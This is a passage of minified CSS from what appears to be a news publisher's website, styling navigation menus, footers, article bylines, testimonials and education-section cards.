rgba(0,0,0,.1)}.mobile-nav-signup-button.advertise-button{background-color:var(--primary-color, #414192);display:block}.mobile-nav-signup-button.advertise-button:hover{background-color:hsl(from var(--primary-color, #414192) h s calc(l + 10))}.mobile-nav-signup-button.advertise-button:active{background-color:hsl(from var(--primary-color, #414192) h s calc(l + 10))}}.mm-top-bar{background:var(--dive-grey-1, #f5f5fa);height:55px;padding:.75rem;width:100%}.mm-list{margin:0}.mm-list li{border-bottom:solid 1px #dddee6;margin:0}.mm-list li:last-of-type{border-bottom:0}.mm-list li a,.mm-list li button{color:#0a0a0a;display:block;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-weight:500;letter-spacing:.4px;padding:.875rem 1.5rem;text-align:left;width:100%}.mm-list li a img,.mm-list li button img{display:inline-block;margin-right:.5rem}.mm-accordion button .accordion-toggle-arrow{float:right;transition:all 300ms ease-in 0s}.mm-accordion button .accordion-toggle-arrow img{margin:0;width:16px}.mm-accordion button.active .accordion-toggle-arrow{transform:rotate(180deg)}.mm-accordion ul{background-color:var(--dive-grey-1, #f5f5fa);margin-bottom:0}.mm-accordion ul li a{color:#323239;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-weight:500;text-transform:capitalize}.mm-search{float:right;width:61%}.mm-search form{background:#fff;border:solid 1px #dddee6}.mm-search input[type=search]{background:#fff;border:none;display:inline-block;font-size:.875rem;margin:0;padding:.25rem .375rem;width:calc(100% - 2rem)}@media screen and (min-width: 58em){.mobile-menu,.mobile-menu-toggle,.mobile-nav-signup-button{display:none}}.desktop-menu-main,.desktop-menu-sub{display:none}.topics-dropdown-item{cursor:pointer;line-height:0}.search-button-front{position:relative;z-index:1}.search-button-front img{position:relative;z-index:-1}@media screen and (min-width: 58em){.desktop-menu-main,.desktop-menu-sub{display:flex;margin:auto 0}.desktop-menu-main li,.desktop-menu-sub li{margin-bottom:auto}.desktop-menu-main li .nav-menu-item,.desktop-menu-sub li .nav-menu-item{color:#0a0a0a;font-weight:500;letter-spacing:.5px;text-decoration:none;transition:all .25s ease-out}.desktop-menu-main li .nav-menu-item:hover,.desktop-menu-sub li .nav-menu-item:hover{opacity:.6}.desktop-menu-main li .mobile-menu-toggle,.desktop-menu-sub li .mobile-menu-toggle{align-items:center;height:34px;min-width:100px;padding:8px 12px}}@media screen and (min-width: 58em){.desktop-menu-main{list-style-type:none;margin-left:1.5rem;position:relative}.desktop-menu-main li{line-height:0;margin:0}.desktop-menu-main li .nav-menu-item{font-size:.875rem;padding:0 .375rem}}@media screen and (min-width: 64em){.desktop-menu-main li .nav-menu-item{padding:0 .5rem}}@media screen and (min-width: 58em){.sub-link{display:none;font-size:.875rem}.desktop-menu-sub li{margin:auto 0 auto 1rem}.desktop-menu-sub li .search-toggle{padding:.75rem}.desktop-menu-sub li .search-toggle:hover{opacity:.6}.desktop-menu-sub li .nav-menu-item{font-size:.75rem}.desktop-menu-sub li .nav-menu-item img{margin:0 .15rem 0;width:16px}.desktop-menu-sub li .nav-menu-item.desktop-nav-signup-button{align-items:center;-webkit-appearance:none;background-color:var(--call-out-color, #e0002b);border:0;border-radius:4px;color:#fff;cursor:pointer;display:flex;font-size:.875rem;font-weight:700;gap:.25rem;height:36px;letter-spacing:normal;margin:0;min-width:100px;padding:8px 12px;text-align:center;text-decoration:none;transition:box-shadow .3s cubic-bezier(0.2, 0.6, 0.2, 1),background-color .25s ease-out,color .25s ease-out;vertical-align:middle}.desktop-menu-sub li .nav-menu-item.desktop-nav-signup-button:hover{background-color:hsl(from var(--call-out-color, #e0002b) h s calc(l + 10));box-shadow:0 2px 2px 0 rgba(0,0,0,.05),0 1px 3px 0 rgba(0,0,0,.1),0 2px 1px -2px rgba(0,0,0,.1);color:#fff;opacity:1;text-decoration:none}.desktop-menu-sub li .nav-menu-item.desktop-nav-signup-button:active{background-color:hsl(from var(--call-out-color, #e0002b) h s calc(l + 10));box-shadow:0 2px 2px 0 rgba(0,0,0,.05),0 1px 3px 0 rgba(0,0,0,.1),0 2px 1px -2px rgba(0,0,0,.1)}.desktop-menu-sub li .nav-menu-item.desktop-nav-signup-button.advertise-button{background-color:var(--primary-color, #414192);display:block}.desktop-menu-sub li .nav-menu-item.desktop-nav-signup-button.advertise-button:hover{background-color:hsl(from var(--primary-color, #414192) h s calc(l + 10))}.desktop-menu-sub li .nav-menu-item.desktop-nav-signup-button.advertise-button:active{background-color:hsl(from var(--primary-color, #414192) h s calc(l + 10))}.desktop-menu-sub li .nav-menu-item.smt-user-menu-item-button{border:1px solid #dddee6;border-radius:4px;font-size:.825rem;font-weight:500;height:34px;letter-spacing:0;padding:.625rem .5rem}.desktop-menu-sub li .nav-menu-item.smt-user-menu-item-button:hover{background-color:#dddee6;border:1px solid #fff}}@media screen and (min-width: 64em){.sub-link{display:none}.desktop-menu-sub li{margin-bottom:0 .5rem}}.menu-search{display:none}@media screen and (min-width: 58em){.menu-search{background-color:var(--dive-grey-1, #f5f5fa);display:block;height:49px;position:absolute;transition:all .2s ease;width:100%;z-index:200}.menu-search .menu-search-inner-wrapper{position:relative}.menu-search .close{color:#b9bac6;font-size:1.5rem;position:absolute;right:23px;top:18px}.menu-search .close:hover{cursor:pointer}.menu-search form{display:block;margin:0 auto;width:350px}.menu-search input[type=search]{background-color:var(--dive-grey-1, #f5f5fa);border:none;border-bottom:1px #dddee6 solid;display:inline-block;padding:.625rem .5rem .125rem 0;width:90%}.menu-search input[type=search]:focus{border-color:#b9bac6;outline:0;transition:all 200ms ease-in 0s}.menu-search.js-search-hide{top:0}.menu-search.js-search-show{top:55px}.menu-search button img{display:inline-block;width:18px}.search-overlay{background-color:#0a0a0a;display:none;height:100%;left:0;opacity:.5;position:absolute;width:100%;z-index:50}}.top-nav-dropdown-item{position:absolute;right:-75px;top:-100px}.top-nav-dropdown-item.js-top-nav-item-visible{left:0;position:relative;top:0}.top-nav-dropdown-item.js-top-nav-item-visible.js-top-nav-item-active .nav-menu-item{color:#0a0a0a}.top-nav-dropdown-item.js-top-nav-item-visible.js-top-nav-item-active .nav-menu-item .dropdown-toggle-arrow{background:url("../img/menu_icons/chevron_down.svg") no-repeat left center rgba(0,0,0,0);transform:rotate(180deg)}.top-nav-dropdown-item .nav-menu-item .dropdown-toggle-arrow{background:url("../img/menu_icons/chevron_down.svg") no-repeat left center rgba(0,0,0,0);display:inline-block;height:5px;transition:transform 100ms ease-in 0s;vertical-align:middle;width:10px}.top-nav-dropdown-item .nav-menu-item:hover .dropdown-toggle-arrow{background:url("../img/menu_icons/chevron_down.svg") no-repeat left center rgba(0,0,0,0)}@media screen and (min-width: 64em){.top-nav-dropdown-item{transition:top .3s ease}}.menu-bar{display:none}.menu-bar.js-menu-bar-hide{top:-400px}@media screen and (min-width: 58em){.menu-bar{background-color:var(--dive-grey-1, #f5f5fa);display:block;position:absolute;top:55px;width:160px;z-index:100}.menu-bar.js-menu-bar-transition{transition:top .2s ease}.menu-bar.js-menu-bar-box-shadow{box-shadow:0 0 8px 0 rgba(120,120,140,.2)}.menu-bar ul{margin:0;padding:.75rem}.menu-bar ul li{letter-spacing:0;line-height:1;margin:0}.menu-bar ul li a{color:#323239;display:block;font-size:.875rem;font-weight:500;padding:.5rem 0;text-decoration:none}.menu-bar ul li a:hover{color:var(--call-out-color, #e0002b)}}@media screen and (min-width: 64em){.menu-bar{border-bottom:1px solid var(--dive-grey-1, #f5f5fa);height:49px;width:100%}.menu-bar.js-menu-bar-hide{top:0}.menu-bar ul{text-align:center}.menu-bar ul li{display:inline-block;margin:0 .25rem}.menu-bar ul li a{display:inline-block;padding:.1rem .25rem}.menu-bar ul li a.active{color:#0a0a0a;font-weight:800}}.footer-hr{background:#dddee6;border:none;height:1px;margin-bottom:0;margin-top:0}@media screen and (min-width: 64em){.footer-hr{margin:0 -5%}}footer{padding:3rem 0 2rem 0}footer .pub-logo-footer{max-width:95%;width:245px}@media screen and (max-width: 64em){footer .pub-logo-footer{width:191px}}@media screen and (max-width: 40em){footer .pub-logo-footer{width:225px}}footer .footer-grid{display:flex}@media screen and (max-width: 40em){footer .footer-grid{flex-wrap:wrap}}footer .footer-grid .link-wrapper{display:flex;padding-top:.625rem}@media screen and (max-width: 64em){footer .footer-grid .link-wrapper{margin-top:0;padding-top:0}}@media screen and (max-width: 40em){footer .footer-grid .link-wrapper{margin-top:4rem}}footer .footer-grid .second-column{display:flex;flex-wrap:wrap}footer ul{margin-bottom:2rem}footer ul.footer-links{-moz-column-gap:1rem;column-gap:1rem}footer ul li{margin:.5rem 0}footer ul li:first-of-type{margin-top:0}footer ul li:last-of-type{margin-bottom:0}footer ul a{color:#323239;font-size:1rem;text-decoration:none}footer textarea{height:240px;resize:none}footer .app-store-badges li{display:inline-block;margin:0}footer .app-store-badges li a{transition:opacity .25s ease-in-out}footer .app-store-badges li a:hover{opacity:.7}footer .app-store-badges li img{height:auto;max-width:140px}.proformative_tagline{color:#323239;font-style:italic;margin-bottom:2.5rem;margin-top:1.5em}@media screen and (min-width: 64em){footer ul a:hover{color:var(--call-out-color, #e0002b)}}.baseline-footer-wrapper{color:#323239;margin:2rem 1rem 0 1rem;text-align:center}.baseline-footer-wrapper .baseline-footer{padding-bottom:1rem}.baseline-footer-wrapper .informa-legal-notice{padding-bottom:3rem;text-align:left}.dash .sidebar{display:none}.sidebar{display:block}@media screen and (max-width: 40em){.sidebar{padding:0}}@media screen and (min-width: 64em){.dash .sidebar{display:block}.sidebar{padding:0 0 0 4rem}}.layout-stack-xxs{margin:0 0 .25rem 0}.layout-stack-xs{margin:0 0 .5rem 0}.layout-stack-s{margin:0 0 .75rem 0}.layout-stack-m{margin:0 0 1rem 0}.layout-stack-l{margin:0 0 1.25rem 0}.layout-stack-xl{margin:0 0 2rem 0}.layout-stack-xxl{margin:0 0 3.25rem 0}.paychek section{padding:2.5rem 0}.paychek section h1{margin:0 0 1rem 0}.paychek section h2{margin-bottom:1.5rem;text-align:center}.paychek section h3{font-size:1.125rem;font-weight:800;margin-top:0}.paychek section .label{display:block;font-size:1rem;margin:0 0 .25rem 0;text-align:center}.paychek section p{line-height:1.5}.paychek section #editorial-calendar-note{font-size:1rem;margin-bottom:2rem}.paychek nav{background-color:#fff;border:1px solid #dddee6;padding:.75rem 0}.paychek nav .pub-logo{height:36px}.paychek nav .contact-list{text-align:right}.paychek nav .contact-list li{margin:0;padding:.375rem .5rem}.paychek nav .contact-list li .contact-copy{display:none}.paychek footer{background-color:var(--dark-background, #1f2159);border-top:none;margin:0;padding:1rem 1rem 2rem 1rem}.paychek footer p{color:#fff;font-size:1rem}.paychek footer a{color:#fff}.paychek footer a:hover{color:#fff}@media screen and (min-width: 40em){.paychek section{padding:5rem 0}.paychek section:first-of-type{padding:4rem 0 5rem 0}.paychek section h2{margin-bottom:3rem}.paychek section h4{font-size:1.125rem}.paychek section #editorial-calendar-note{font-size:1.125rem}.paychek nav .contact-list li{line-height:2.1;padding:0 0 0 1.5rem}.paychek nav .contact-list li .contact-copy{display:inline-block}.paychek footer p{line-height:2.6;margin:0}}.contact-list{margin-bottom:0}.contact-list li{display:inline-block}.contact-list li a{font-size:1rem;font-weight:700;text-decoration:none}.contact-list li img{width:25px}@media screen and (min-width: 40em){.contact-list{margin-bottom:0;text-align:right}.contact-list li{padding:0 0 0 1.5rem}.contact-list li a:hover span{text-decoration:underline}.contact-list li img{width:20px}}section.lead-gen{background-color:var(--dive-grey-1, #f5f5fa)}section.lead-gen p .highlight{color:var(--primary-color, #414192);font-weight:800}section.lead-gen ul{margin:.5rem 1.25rem 2rem 1.25rem}section.lead-gen form{background-color:#fff;border:1px solid #dddee6;box-shadow:4px 4px 8px 0 rgba(153,153,153,.2);padding:1rem}section.lead-gen form .button{margin-top:1rem}section.lead-gen form .g-recaptcha{margin:1rem 0 0 0}@media screen and (min-width: 40em){section.lead-gen form{padding:1.5rem}section.lead-gen ul{margin-bottom:0}}section.audience p{font-size:1.25rem;margin-top:0;text-align:center}section.audience p.data-callout{font-size:1.5rem;font-weight:700;margin:0}section.audience .data-icon{height:75px;margin:1rem auto;position:relative;width:75px}section.audience .data-icon img{left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);width:95px}@media screen and (min-width: 40em){section.audience p.data-callout{font-size:2rem}section.audience .data-icon{height:95px;margin:0 auto 2rem auto;width:95px}section.audience .data-icon img{width:95px}}section.inline-cta{background-color:var(--dark-background, #1f2159);color:#fff;padding:2rem 0}section.inline-cta .cta-wrapper p{margin:0;text-align:center}section.inline-cta .cta-wrapper p.contact-cta{font-size:1.25rem;margin-top:.75rem}section.inline-cta .cta-wrapper p.contact-cta a{color:#fff}@media screen and (min-width: 40em){section.inline-cta .cta-wrapper p{text-align:left}}section.testimonials{background-color:var(--dive-grey-1, #f5f5fa)}section.testimonials .testimonial-wrapper{margin-bottom:2.5rem;padding-left:50px;position:relative}section.testimonials .testimonial-wrapper::before{color:var(--primary-color, #414192);content:"“";font-size:3.5rem;font-weight:800;left:12px;line-height:.9;position:absolute}section.testimonials .testimonial-wrapper .quote{letter-spacing:.5px;margin-top:0}section.testimonials .testimonial-wrapper img{border-radius:50%;float:right;max-width:50px}section.testimonials .testimonial-wrapper .attribution{font-size:.875rem;font-weight:700;line-height:1.3;margin:0}section.testimonials .testimonial-wrapper .title{font-size:.875rem;font-style:italic;margin:.25rem 0 0 0}@media screen and (min-width: 40em){section.testimonials .testimonial-wrapper{margin-bottom:0}section.testimonials .testimonial-wrapper .quote{font-size:1.25rem}section.testimonials .testimonial-wrapper .attribution,section.testimonials .testimonial-wrapper .title{font-size:1rem}}section.logos .client-logos img{display:block;margin:0 auto;width:200px}section.cta-section{background-color:var(--dark-background, #1f2159)}section.cta-section h2{color:#fff}section.cta-section .button{display:block;margin:0 auto}@media screen and (min-width: 40em){section.cta-section .button{width:50%}section.cta-section .sign-up{width:0%}}@media screen and (min-width: 64em){section.cta-section .button{width:25%}section.cta-section .sign-up{width:0%}}.modal-paychek{background-color:#fff;border:1px solid #dddee6;box-shadow:4px 4px 8px 0 rgba(153,153,153,.2);display:none;height:100%;left:0;margin:0 auto;overflow-x:hidden;padding:1.5rem;position:absolute;right:0;top:0;width:100%;z-index:500}.modal-paychek h3{font-size:1rem;margin-bottom:0;text-transform:uppercase}.modal-paychek p{margin:1.5rem 0 .75rem 0}.modal-paychek label{display:block;margin:.75rem 0}.modal-paychek .button{display:block;margin-top:1.75rem}.modal-paychek .custom-checkbox{margin-bottom:.75rem}.modal-paychek form{position:relative}.modal-paychek textarea{min-height:100px}.modal-paychek .modal-close{cursor:pointer;font-size:3rem;line-height:.6;padding:1.5rem;position:absolute;right:0;top:0;transition:all .25s ease}.modal-paychek .modal-close:hover{transform:scale(1.1, 1.1);transition:all .25s ease}.modal-thank-you .checkmark{display:block;margin:2rem auto;width:50px}.modal-thank-you h2{text-align:center}.modal-thank-you .download-pdf{margin:1rem 0}@media screen and (min-width: 40em){.paychek.modal-overlay::before{background-color:#fff;content:"";height:100%;opacity:.85;position:fixed;width:100%;z-index:400}.modal-paychek{height:initial;max-height:85%;top:50px;width:65%}}#id_pre_solution_type{margin-bottom:1rem}section.dash-top{margin-top:1rem}section.dash-top a{text-decoration:none}section.dash-top a:hover{text-decoration:underline}section.dash-top .redirect_msg a{text-decoration:underline}@media screen and (min-width: 64em){section.dash-top{margin:3rem 0 4rem 0}}h2.dash-header{font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1rem;line-height:1.3}h2.dash-header::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}section.hero-article{margin-bottom:2rem}section.hero-article .hero-article__img{border:1px solid var(--dive-grey-1, #f5f5fa);border-radius:6px;display:block;width:100%}section.hero-article h1{margin:0 0 .5rem 0;font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.625rem;line-height:1.2}@media screen and (min-width: 40em){section.hero-article h1{font-size:1.875rem;line-height:1.2}}@media screen and (min-width: 64em){section.hero-article h1{font-size:2.125rem;line-height:1.2}}section.hero-article .hero-article__teaser{color:#323239;font-family:"Source Serif 4",serif;font-size:1rem;line-height:1.6;margin:0}section.hero-article .hero-article__container{margin:0 0 .75rem 0;position:relative}section.hero-article .hero-article__attribution{background-color:#fff;border-radius:4px;bottom:1px;box-shadow:0 1px 3px #6e707c;color:#6e707c;display:none;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:.75rem;font-style:italic;left:32px;max-width:220px;overflow-wrap:break-word;padding:.375rem .375rem .25rem .35rem;position:absolute;z-index:3}section.hero-article .hero-article__attribution::before{border-bottom:8px solid rgba(0,0,0,0);border-right:8px solid #fff;border-top:8px solid rgba(0,0,0,0);bottom:6px;content:"";display:block;height:0;left:-6px;position:absolute;width:0}section.hero-article .hero-article__attribution:hover{display:block}section.hero-article .hero-article__attribution:hover+.hero-article__attribution-icon{opacity:1;z-index:1}section.hero-article .hero-article__attribution a{color:#6e707c;text-decoration:underline}section.hero-article .hero-article__attribution+.hero-article__attribution-icon{opacity:0;z-index:-1}section.hero-article .hero-article__attribution p{color:#6e707c;font-size:.75rem;margin:0}section.hero-article .hero-article__attribution-icon{bottom:0;cursor:help;height:20px;left:0;margin:.25rem;opacity:.7;padding:2px;position:absolute;width:20px;z-index:1}section.hero-article .hero-article__attribution-icon:hover,section.hero-article .hero-article__attribution-icon:focus{opacity:1}section.hero-article .hero-article__attribution-icon:hover+.hero-article__attribution,section.hero-article .hero-article__attribution-icon:focus+.hero-article__attribution{display:block}@media screen and (min-width: 64em){section.hero-article{margin-bottom:0}section.hero-article .hero-article__teaser{font-size:1.125rem}section.hero-article p{color:#6e707c;font-size:.75rem;margin:0}}section.top-stories{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;padding:2rem 1rem}@media screen and (max-width: 40em){section.top-stories{margin-left:-0.9375rem;margin-right:-0.9375rem}}section.top-stories h2{margin-bottom:1.25rem}section.top-stories ol{list-style-type:none;margin:0;position:relative}section.top-stories ol li{counter-increment:step-counter;margin:0 0 1.25rem 2rem}section.top-stories ol li:last-of-type{border-bottom:0;margin-bottom:0;padding-bottom:0}section.top-stories ol li h3{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.125rem;letter-spacing:.3px;line-height:1.3}section.top-stories ol li h3::before{content:counter(step-counter) ".";font-family:"Satoshi",Helvetica,Arial,sans-serif;font-weight:700;left:0;line-height:1.4;position:absolute}@media screen and (min-width: 40em){section.top-stories{border:0;margin:0 0 2rem 0;padding:0}}@media screen and (min-width: 64em){section.top-stories{margin:0 0 0 1.25rem}section.top-stories ol li{border-bottom:1px solid #dddee6;padding:0 0 1.25rem 0}}@media screen and (min-width: 64em){section.dash-feed h2.dash-header{position:relative}}.education_split .masthead{margin-bottom:3.25rem;text-align:center;width:100%}.education_split .masthead .logo-wrapper{color:var(--primary-color, #414192);font-size:1.5rem}.education_split .masthead .logo-wrapper .logo{margin:0 1.5rem 0 1.5rem}.education_split .masthead .logo-wrapper .logo .k12-logo,.education_split .masthead .logo-wrapper .logo .highered-logo{height:24px}.education_split .masthead .header{margin:1rem auto 1rem auto;max-width:638px;text-align:center}.education_split .masthead .subheader{font-size:1.25rem;margin:0 auto 0 auto;max-width:44rem}.education_split .dive-cards .k12-card,.education_split .dive-cards .highered-card{background-color:#fff;box-shadow:1px 3px 6px #c9cccf;padding-bottom:2rem;text-align:center}.education_split .dive-cards .k12-card .card-logo,.education_split .dive-cards .highered-card .card-logo{background-position:center;background-size:cover;height:150px;text-align:center}.education_split .dive-cards .k12-card .card-logo .card-logo-image,.education_split .dive-cards .highered-card .card-logo .card-logo-image{margin-top:3rem;max-height:3.5rem}.education_split .dive-cards .k12-card .card-subheader-text,.education_split .dive-cards .highered-card .card-subheader-text{font-size:1.125rem;margin:2rem auto 2rem auto;text-align:center;width:85%}@media screen and (max-width: 40em){.education_split .dive-cards .k12-card .card-subheader-text,.education_split .dive-cards .highered-card .card-subheader-text{margin-bottom:1rem}}.education_split .dive-cards .k12-card .button,.education_split .dive-cards .highered-card .button{margin:0 0 2rem 0}@media screen and (max-width: 40em){.education_split .dive-cards .k12-card .button,.education_split .dive-cards .highered-card .button{margin-bottom:0}}.education_split .dive-cards .k12-card .topic-header,.education_split .dive-cards .highered-card .topic-header{margin:0 0 1.25rem 0}.education_split .dive-cards .k12-card .topic-list-columns,.education_split .dive-cards .highered-card .topic-list-columns{text-align:left}.education_split .dive-cards .k12-card .topic-list-columns .topic-column,.education_split .dive-cards .highered-card .topic-list-columns .topic-column{-moz-column-count:2;column-count:2}.education_split .dive-cards .k12-card .topic-list-columns .topic-column li,.education_split .dive-cards .highered-card .topic-list-columns .topic-column li{font-size:1rem}@media screen and (max-width: 1025px){.education_split .dive-cards .k12-card .topic-list-columns .topic-column,.education_split .dive-cards .highered-card .topic-list-columns .topic-column{padding-left:1rem}}@media screen and (max-width: 40em){.education_split .dive-cards .k12-card .topic-header,.education_split .dive-cards .k12-card .topic-list-columns,.education_split .dive-cards .highered-card .topic-header,.education_split .dive-cards .highered-card .topic-list-columns{display:none}}@media screen and (max-width: 40em){.education_split .dive-cards .highered-card{margin-bottom:2rem}}.education_split .dive-cards .k12-card .card-logo{background-image:url("https://d12v9rtnomnebu.cloudfront.net/education-dive-dashboard-redirect/k-12.jpg")}.education_split .dive-cards .highered-card .card-logo{background-image:url("https://d12v9rtnomnebu.cloudfront.net/education-dive-dashboard-redirect/higher-ed.jpg")}.post-label{color:#fff;font-size:.875rem;font-weight:700;overflow-wrap:break-word;text-transform:uppercase;word-wrap:break-word}.post-label--loud{color:var(--primary-color, #414192)}.post-label--medium{color:#323239;font-weight:700}.post-label--sponsored{color:#6e707c}.post-label--slashes{color:#323239;font-weight:400}.post-label--storyline{color:var(--primary-color, #414192);text-transform:none}.post-label--call-out{color:var(--call-out-color, #e0002b);font-weight:700}.post-label__icon{margin-right:.25rem;vertical-align:unset;width:12px}.post-label-wrapper{margin-bottom:.5rem}@media screen and (min-width: 40em){.post-label{font-size:1rem}.post-label__icon{width:14px}.post-label-wrapper{margin-bottom:.625rem}}.article-title-wrapper{margin-bottom:1.125rem;padding:1.25rem .9375rem 0 .9375rem}@media screen and (max-width: 40em){.article-title-wrapper{margin-left:-0.9375rem;margin-right:-0.9375rem}}.article-title-wrapper h1{font-variant-ligatures:no-common-ligatures}.article-title-wrapper p{font-family:"Source Serif 4",serif;font-size:1.125rem;font-weight:500;margin:.5rem 0 0 0}.article-hero-img img{border:1px solid var(--dive-grey-1, #f5f5fa)}@media screen and (min-width: 40em){.article-title-wrapper{padding:0}.article-title-wrapper p{font-size:1.25rem;line-height:1.6;margin:.5rem 0 0 0}}@media screen and (max-width: 40em){.article-hero-img img{border-width:1px 0 1px 0}}.article-byline{color:#0a0a0a;font-size:1rem;line-height:1.4;padding-bottom:2rem}.article-byline h4{font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;margin:0}.article-byline .author{display:inline}.article-byline .author .author-name{display:inline-block;display:-moz-inline-stack}.article-byline .author .author-name .byline-comma{float:right}.article-byline .author .author-name .author-title{color:#6e707c;display:block}.article-byline .author .author-name-with-headshot{margin-left:.375rem;vertical-align:middle}.article-byline .author .author-row{display:inline;vertical-align:top}.article-byline .author .author-row-flex{align-items:center;display:flex}.article-byline .author-grid{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.5rem}.article-byline .author-img-round{background-position:center;border-radius:50%;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;margin-right:.5rem;-o-object-fit:cover;object-fit:cover;width:3rem}.article-byline .author>span,.article-byline .author>div{vertical-align:top}.article-byline .date{color:#6e707c}.article-byline .date .updated-info{color:#e0002b}.article-byline .date .date-dot{padding-left:.5rem;padding-right:.5rem}.full-width-byline{color:#6e707c;font-size:1rem;margin:1rem 0;overflow-wrap:break-word;text-align:center;word-wrap:break-word}.full-width-byline a{color:inherit}.full-width-byline__line-break{display:block;line-height:2rem}.full-width-byline__comma{margin-left:-0.2rem}.byline-row{align-items:center;display:-ms-flexbox;display:grid;grid-template-columns:.8fr auto;justify-content:space-between;margin-top:1.25rem;row-gap:1.25rem}.byline-row.grid-col-auto-width{grid-template-columns:auto auto}.byline-flex{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;grid-gap:.5rem 3.25rem;justify-content:space-between}.author-credits{display:grid;grid-template-columns:auto auto;justify-content:stretch;padding-top:1rem;row-gap:1.5rem}.author-credits .author-row-credits{-moz-column-gap:.75rem;column-gap:.75rem;display:grid;grid-template-columns:auto 1fr;padding-right:2rem}.author-credits .author-row-credits:nth-child(even){border-left:1px solid #dddee6;padding-left:2rem;padding-right:0}.author-credits .author-row-credits .author-img-round{background-position:center;border-radius:50%;height:4rem;margin-right:.5rem;-o-object-fit:cover;object-fit:cover;width:4rem}.author-credits .author-row-credits .author-name-title-credits{display:flex;flex-direction:column;justify-content:center}.author-credits .author-row-credits .author-name-title-credits .author-title{color:#6e707c}.author-credits .author-row-credits .author-name-title-credits .author-name-credits{font-family:"Source Serif 4",serif;font-size:1.125rem;font-weight:600}.author-credits .author-row-credits .author-name-title-credits .author-name-credits a:hover{text-decoration:none}@media screen and (max-width: 58em){.byline-row{grid-template-columns:auto}.byline-row.grid-col-auto-width{grid-template-columns:auto}}@media screen and (max-width: 40em){.article-byline{padding-bottom:1rem}.author-credits{grid-template-columns:1fr}.author-credits .author-row-credits:nth-child(even){border-left:none;padding-left:0}}@media screen and (min-width: 58em){.article-byline{padding-bottom:2rem}.mpt-asset{border-bottom:1px dotted #b9bac6;display:block;padding-bottom:2rem}.date{display:block}}@media screen and (min-width: 40em){.date-bottom-border{border-bottom:1px solid #dddee6;padding-bottom:1rem}}@media screen and (min-width: 40em){.byline-show-medium-inline{display:inline}}@media screen and (min-width: 70em){.byline-large-2{width:18%}.article-large-10{width:82%}.byline-hide-large{display:none}.byline-show-large{display:block}.byline-show-large-inline{display:inline}}@media screen and (max-width: 40em){.article-byline{font-size:.875rem}.article-byline .date .date-dot{padding-left:.25rem;padding-right:.25rem}.article-byline .author-img-round{height:2.5rem;width:2.5rem}.byline-hide-small{display:none}}@supports(background: -webkit-canvas(squares)){.author-grid .author-row{margin-right:1.5rem}.byline-row{grid-gap:unset}.author,.date{margin-bottom:1.25rem}}article ::-moz-selection{background:#dddee6}article ::selection{background:#dddee6}article h3{font-family:"Source Serif 4",serif;font-size:1.5rem;font-weight:700;margin:2.5rem 0 1rem 0}article h4{font-family:"Source Serif 4",serif;font-size:1.125rem;margin:1.75rem 0 1rem 0}article.brief h3{margin:1rem 0}article p,article li,article blockquote{line-height:1.5}article .add-drop-cap>p.drop-cap{font-family:Georgia,serif;font-size:1.188rem;line-height:1.7}article .add-drop-cap>p.drop-cap::first-letter{float:left;font-size:5rem;line-height:.8;margin:0;padding:.5rem .75rem 0 0}.article-body>p,.article-body ul li,.article-body ol li{font-family:Georgia,serif;line-height:1.7}.body-font-family>p,.body-font-family>ul li,.body-font-family>ol li{font-family:Georgia,serif}.article-wrapper{float:unset;margin:0 auto 1rem auto;max-width:645px}@media screen and (min-width: 40em){article h4{font-size:1.25rem}article a:hover{color:var(--call-out-color, #e0002b)}article p,article li,article blockquote{font-size:1.188rem}article .add-drop-cap>p.drop-cap::first-letter{font-size:6rem}}@media screen and (max-width: 40em){article p,article li,article blockquote{font-size:1.125rem}}@media screen and (max-width: 58em){.article-body,.article-body>p:first-child{margin-top:0}}@media screen and (max-width: 20em){article p,article li,article blockquote{font-size:1rem}}.text-to-speech{margin-top:1rem;text-align:left}.text-to-speech__button{align-items:center;background-color:rgba(0,0,0,0);border:none;color:#323239;display:flex;justify-content:center;padding:0}.text-to-speech__button__icon{margin-right:1rem}.text-to-speech__button__audio-length{color:#323239;font-size:.875rem;font-weight:400;margin-left:.5rem}.text-to-speech__button:hover{background-color:rgba(0,0,0,0);border:none;box-shadow:none;color:#6e707c}.text-to-speech__controls{display:none}.text-to-speech__controls__text{color:#6e707c;font-size:.875rem;font-style:italic;font-weight:400}.text-to-speech__controls__text a{color:#6e707c}.full-width__tts .text-to-speech{margin-top:0}.full-width__tts-mobile{display:block;margin:2rem 0 1.25rem 0}@media screen and (min-width: 40em){.full-width__tts-mobile{display:none}}@media screen and (max-width: 40em){.inside_story{margin-left:-0.9375rem;margin-right:-0.9375rem}}.inside_story img{width:100%}.inside_story.image-right{margin:0 auto;max-width:70%}.inside_story.image-right figcaption{padding-left:0}.inside_story.image-centered{display:table;margin:0 auto}.inside_story_caption{font-family:"Satoshi",Helvetica,Arial,sans-serif;line-height:1.25rem;padding:.5rem .9375rem 0;text-align:left}.inside_story_caption .caption_text{font-size:.875rem}.inside_story_caption .source_text{color:#6e707c;font-size:.813rem;font-style:italic}.inside_story_caption .source_text a{color:#6e707c;text-decoration:underline}.inside_story_caption .source_text p{color:#6e707c;font-size:.813rem;font-style:italic;margin-top:0}@media screen and (min-width: 40em){.inside_story{margin:0 auto;max-width:57.813rem}.inside_story img{border-radius:6px}.inside_story.image-right{float:right;margin:0 0 0 1.5rem;max-width:40%}.byline+.inside_story{margin-bottom:1rem}.inside_story_caption{padding:.5rem 0 0 0}.inside_story_caption .caption_text{font-size:.75rem}.inside_story_caption .source_text{font-size:.688rem}.inside_story_caption .source_text p{font-size:.688rem}}@media screen and (min-width: 64em){.inside_story_caption .caption_text{font-size:.875rem}.inside_story_caption .source_text{font-size:.813rem}.inside_story_caption .source_text p{font-size:.813rem}}.chart-wrapper{background:var(--dive-grey-1, #f5f5fa);border:solid 1px #dddee6;margin-bottom:3rem;padding:2rem 2rem 0 2rem}.chart-wrapper .inside_story{margin:0}.chart-wrapper h4{border-top:2px #dddee6 solid;font-size:1.125rem;margin:0 0 1.5rem 